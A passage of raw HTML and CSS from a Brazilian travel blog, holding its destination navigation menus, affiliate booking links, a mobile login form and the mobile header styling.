		<li id="menu-item-9413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9413"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/ollantaytambo/">OLLANTAYTAMBO</a></li>
	</ul>
</li>
	<li id="menu-item-2096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2096"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/">URUGUAI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2061"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/colonia-de-sacramento/">COLONIA DE SACRAMENTO</a></li>
		<li id="menu-item-2075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2075"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/montevideu/">MONTEVIDÉU</a></li>
		<li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/punta-del-este/">PUNTA DEL ESTE</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11033"><a href="https://junypelomundo.com.br/category/asia/">ÁSIA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11034"><a href="https://junypelomundo.com.br/category/asia/camboja/">CAMBOJA</a></li>
	<li id="menu-item-11398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11398"><a href="https://junypelomundo.com.br/category/asia/china/">CHINA</a></li>
	<li id="menu-item-11039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11039"><a href="https://junypelomundo.com.br/category/asia/tailandia/">TAILÂNDIA</a></li>
</ul>
</li>
<li id="menu-item-6583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6583"><a href="https://junypelomundo.com.br/category/europa/">EUROPA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6576"><a href="https://junypelomundo.com.br/category/europa/alemanha/">ALEMANHA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6582"><a href="https://junypelomundo.com.br/category/europa/alemanha/colonia/">COLONIA</a></li>
	</ul>
</li>
	<li id="menu-item-6584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6584"><a href="https://junypelomundo.com.br/category/europa/holanda/">HOLANDA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6577"><a href="https://junypelomundo.com.br/category/europa/holanda/amsterdam/">AMSTERDAM</a></li>
		<li id="menu-item-6587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6587"><a href="https://junypelomundo.com.br/category/europa/holanda/zaanse-schans/">ZAANSE SCHANS</a></li>
	</ul>
</li>
	<li id="menu-item-6580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6580"><a href="https://junypelomundo.com.br/category/europa/belgica/">BELGICA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6581"><a href="https://junypelomundo.com.br/category/europa/belgica/bruxelas/">BRUXELAS</a></li>
	</ul>
</li>
	<li id="menu-item-6319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6319"><a href="https://junypelomundo.com.br/category/europa/franca/">FRANÇA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15861"><a href="https://junypelomundo.com.br/category/costa-azul/">COSTA AZUL</a></li>
		<li id="menu-item-9415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9415"><a href="https://junypelomundo.com.br/category/disney/">DISNEY PARIS</a></li>
		<li id="menu-item-6320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6320"><a href="https://junypelomundo.com.br/category/europa/franca/paris/">PARIS</a></li>
	</ul>
</li>
	<li id="menu-item-6585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6585"><a href="https://junypelomundo.com.br/category/europa/inglaterra/">INGLATERRA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6586"><a href="https://junypelomundo.com.br/category/europa/inglaterra/londres/">LONDRES</a></li>
	</ul>
</li>
	<li id="menu-item-11038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11038"><a href="https://junypelomundo.com.br/category/europa/polonia/">POLÔNIA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11035"><a href="https://junypelomundo.com.br/category/europa/polonia/cracovia/">CRACÓVIA</a></li>
	</ul>
</li>
	<li id="menu-item-15859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15859"><a href="https://junypelomundo.com.br/category/europa/portugal/">PORTUGAL<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15860"><a href="https://junypelomundo.com.br/category/europa/portugal/porto/">PORTO</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-14809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14809"><a href="https://junypelomundo.com.br/destinos-nacionais/">BRASIL<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-14806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14806"><a href="#">NORDESTE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12983"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/paraiba/">PARAÍBA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12982"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/paraiba/joao-pessoa/">JOÃO PESSOA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-14807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14807"><a href="#">CENTRO-OESTE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11037"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/goias/">GOIÁS<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-11036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11036"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/goias/goiania/">GOIÂNIA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-14804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14804"><a href="#">SUDESTE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2074"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/">MINAS GERAIS<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2107"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/baependi/">BAEPENDI</a></li>
			<li id="menu-item-2050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2050"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/belo-horizonte/">BELO HORIZONTE</a></li>
			<li id="menu-item-3380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3380"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/ouro-preto/">OURO PRETO</a></li>
		</ul>
</li>
		<li id="menu-item-2093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2093"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/">SÃO PAULO<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-11046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11046"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/brotas/">BROTAS</a></li>
			<li id="menu-item-2054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2054"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/campos-do-jordao/">CAMPOS DO JORDÃO</a></li>
			<li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2063"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/cunha/">CUNHA</a></li>
			<li id="menu-item-9406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9406"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/ilhabela/">ILHABELA</a></li>
			<li id="menu-item-2091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2091"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/santo-antonio-do-pinhal/">SANTO ANTONIO DO PINHAL</a></li>
			<li id="menu-item-9408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9408"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/sao-bento-do-sapucai/">SÃO BENTO DO SAPUCAI</a></li>
			<li id="menu-item-2092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2092"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/vale-do-paraiba/sao-jose-dos-campos/">SÃO JOSÉ DOS CAMPOS</a></li>
			<li id="menu-item-7985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7985"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/sao-paulo-capital/">SÃO PAULO</a></li>
			<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/ubatuba/">UBATUBA</a></li>
			<li id="menu-item-9409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9409"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/vale-do-paraiba/">VALE DO PARAIBA</a></li>
		</ul>
</li>
		<li id="menu-item-2087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2087"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/">RIO DE JANEIRO<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-9407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9407"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/itatiaia/">ITATIAIA</a></li>
			<li id="menu-item-2126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2126"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/">RIO DE JANEIRO</a></li>
			<li id="menu-item-4165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/penedo/">PENEDO</a></li>
			<li id="menu-item-2082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2082"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/paraty/">PARATY</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-14803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14803"><a href="#">SUL<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2081"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/parana/">PARANÁ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2064"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/parana/curitiba/">CURITIBA</a></li>
			<li id="menu-item-2068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2068"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/foz-do-iguacu/">FOZ DO IGUAÇU</a></li>
		</ul>
</li>
		<li id="menu-item-2088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2088"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-norte/">RIO GRANDE DO NORTE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2077"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-norte/natal/">NATAL</a></li>
		</ul>
</li>
		<li id="menu-item-2089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2089"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/">RIO GRANDE DO SUL<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2055"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/canela/">CANELA</a></li>
			<li id="menu-item-2071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2071"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/gramado/">GRAMADO</a></li>
			<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/serra-gaucha/">SERRA GAÚCHA</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2109"><a href="https://junypelomundo.com.br/category/dicas/">DICAS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://junypelomundo.com.br/category/cultura/">CULTURA</a></li>
	<li id="menu-item-3377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3377"><a href="https://junypelomundo.com.br/category/cronicas/">CRÔNICAS</a></li>
	<li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="https://junypelomundo.com.br/category/coluna-do-leo/">COLUNA DO LEO</a></li>
	<li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2111"><a href="https://junypelomundo.com.br/category/experiencias/">EXPERIÊNCIAS</a></li>
	<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2112"><a href="https://junypelomundo.com.br/category/exposicoes-e-eventos/">EXPOSIÇÕES E EVENTOS</a></li>
	<li id="menu-item-3384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3384"><a href="https://junypelomundo.com.br/category/guest-post/">GUEST POST</a></li>
	<li id="menu-item-3378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3378"><a href="https://junypelomundo.com.br/category/hospedagem/">HOSPEDAGEM</a></li>
	<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://junypelomundo.com.br/category/gastronomia/">GASTRONOMIA</a></li>
	<li id="menu-item-3379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3379"><a href="https://junypelomundo.com.br/category/inspiracao/">INSPIRAÇÕES</a></li>
	<li id="menu-item-3276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3276"><a href="https://junypelomundo.com.br/category/livros/">LIVROS</a></li>
	<li id="menu-item-2114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2114"><a href="https://junypelomundo.com.br/category/mochilao/">MOCHILÃO</a></li>
	<li id="menu-item-2115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2115"><a href="https://junypelomundo.com.br/category/roteiro/">ROTEIRO</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://junypelomundo.com.br/category/viajar-barato/">VIAJAR BARATO</a></li>
</ul>
</li>
<li id="menu-item-2118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2118"><a href="#">SUA VIAGEM<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2119"><a href="http://www.booking.com/index.html?aid=1143811">RESERVE SEU HOTEL</a></li>
	<li id="menu-item-2786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2786"><a href="https://www.segurospromo.com.br/p/junypelomundo/parceiro">SEGURO VIAGEM</a></li>
	<li id="menu-item-2138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2138"><a href="http://www.rentcars.com/?requestorid=352">ALUGUEL DE CARRO</a></li>
	<li id="menu-item-2140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2140"><a href="https://www.easysim4u.com/?utm_source=junypelomundo">CHIP INTERNACIONAL</a></li>
	<li id="menu-item-6210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6210"><a href="http://junypelomundo.rgi.ticketbar.eu/pt/home/">INGRESSOS PARA ATRAÇÕES</a></li>
	<li id="menu-item-5221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5221"><a href="https://lojaam.com.br/?cmid=c0ZEVGpmQkZMZDQ9&#038;afid=ZWVUR09NODNQWVk9&#038;ats=eDY1WTBIME1LU1E9">MOCHILÃO E CAMPING</a></li>
	<li id="menu-item-13401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13401"><a href="https://www.getyourguide.com.br/?partner_id=N7ZR0LK">TOURS GUIADOS</a></li>
	<li id="menu-item-13402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13402"><a href="https://www.amazon.com.br/b?_encoding=UTF8&#038;tag=deaboo-20&#038;linkCode=ur2&#038;linkId=bf0105d44188540fcd8d038f2d827787&#038;camp=1789&#038;creative=9325&#038;node=7882554011">LIVROS</a></li>
</ul>
</li>
<li id="menu-item-13400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13400"><a href="https://junypelomundo.com.br/loja">LOJA</a></li>
<li id="menu-item-14818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14818"><a href="https://junypelomundo.com.br/mapa-de-destinos/">MAPA DE DESTINOS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Entrar</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Bem vinda!</span>Faça login na sua conta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>seu usuário</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>sua senha</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ENTRAR">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Esqueceu sua senha?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperar senha</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupere sua senha</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>seu e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar meu passe">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://junypelomundo.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_7e0" class="tdc-zone"><div class="tdc_zone tdi_2_c97  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_c97{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_c97:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_c97:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_c97{
position:relative;
}
}

</style>
<div class="tdi_1_7e0_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_7e0_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_e5d" class="tdc-row"><div class="vc_row tdi_4_76d  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_76d{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_76d {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_76d .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_ca6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_ca6{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_ca6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_ca6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_651 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_7_651" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_651{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_651{
                    display: inline-block;
                }.tdi_7_651 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_651 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_651 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_55d  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_55d{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_55d{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_55d{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_1c5 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_10_1c5" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_1c5{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_1c5 .tdb-logo-a,
                .tdi_10_1c5 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_1c5 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_1c5 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_1c5 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_1c5 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_1c5 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_1c5 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_1c5 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_1c5 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_1c5 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_1c5 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_1c5 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://junypelomundo.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://junypelomundo.com.br/wp-content/uploads/2019/10/rodape.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_729  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_729{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_729{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_729{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_b96 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_13_b96" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_b96{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_b96{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_b96 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_b96 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_c6c" class="tdc-zone"><div class="tdc_zone tdi_15_dc1  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_dc1{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15_dc1:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15_dc1:before {
